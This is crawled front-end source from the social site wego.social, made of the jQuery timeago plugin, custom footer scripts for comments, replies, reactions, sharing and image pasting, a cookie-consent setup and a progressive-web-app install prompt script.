      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="ugrg03mpo4n6ktnukr70iu1nuq" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/pwa/app.js
body_size: 696
content:

// navigator.serviceWorker && navigator.serviceWorker.register('/sw.js?v=1.6').then(function( registration ) {  console.log('Excellent, registered with scope: ', registration.scope);});

let deferredPrompt;

// window.addEventListener('beforeinstallprompt', (e) => {
//   // Stash the event so it can be triggered later.
//   deferredPrompt = e;
//   // Update UI notify the user they can add to home screen
//   showInstallPromotion();
  
// });

window.addEventListener('beforeinstallprompt', (e) => {
    // Prevent Chrome 67 and earlier from automatically showing the prompt
    e.preventDefault();
    // Stash the event so it can be triggered later.
    deferredPrompt = e;

    console.log('event listener pwa');

    var pwa_installer = document.createElement('button');
    pwa_installer.innerText = 'Install App';
    pwa_installer.className = 'pwa_installer';
    pwa_installer.addEventListener('click' , (e) => {
        pwa_installer.style.display = 'none';
        deferredPrompt.prompt();

        // Wait for the user to respond to the prompt
        deferredPrompt.userChoice.then((choiceResult) => {
            if (choiceResult.outcome === 'accepted') {
            console.log('User accepted the A2HS prompt');
            } else {
            console.log('User dismissed the A2HS prompt');
            }
            deferredPrompt = null;
        });
    });
    document.querySelector('body').appendChild( pwa_installer );


    // setTimeout( function() {
        // add button selector
        var addBtn = document.querySelector('.pwa-button');
        var pwaContainer = document.querySelector('.pwa-container');
        var pwaHide = document.querySelector('.pwa-hide');

        // Update UI to notify the user they can add to home screen
        pwaContainer.style.display = 'block';

        addBtn.addEventListener('click', (e) => {
            // hide our user interface that shows our A2HS button
            pwaContainer.style.display = 'none';
            // Show the prompt
            deferredPrompt.prompt();
            // Wait for the user to respond to the prompt
            deferredPrompt.userChoice.then((choiceResult) => {
                if (choiceResult.outcome === 'accepted') {
                console.log('User accepted the A2HS prompt');
                } else {
                console.log('User dismissed the A2HS prompt');
                }
                deferredPrompt = null;
            });
        });
        pwaHide.addEventListener('click', (e) => { 
            pwaContainer.style.display = 'none';
        });


    // } , 5000 );    
});